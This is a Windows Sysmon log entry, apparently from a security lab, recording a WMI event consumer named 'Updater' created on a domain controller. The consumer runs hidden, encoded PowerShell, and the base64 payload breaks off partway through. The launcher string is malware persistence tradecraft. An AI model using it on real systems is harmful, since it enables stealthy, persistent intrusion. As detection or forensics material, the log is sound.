 10/16/23
7:58:06.389 AM
{ [-]
@metadata: { [+]
}
@timestamp: 2023-10-16T07:58:06.389Z
agent: { [+]
}
ecs: { [+]
}
event: { [+]
}
host: { [+]
}
log: { [+]
}
winlog: { [-]
api: wineventlog
channel: Microsoft-Windows-Sysmon/Operational
computer_name: DC01.cybercactus.local
event_data: { [-]
Destination:  "powershell.exe -nop -w hidden -noni -e
aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGk
EventType: WmiConsumerEvent
Name:  "Updater"
Operation: Created
RuleName: -
Type: Command Line
User: -
UtcTime: 2023-10-16 07:58:06.379
}
event_id: 20
opcode: Info
process: { [+]
}
provider_guid: {5770385f-c22a-43e0-bf4c-06f5698ffbd9}
provider_name: Microsoft-Windows-Sysmon
record_id: 43831
user: { [+]
}
version: 3
}
}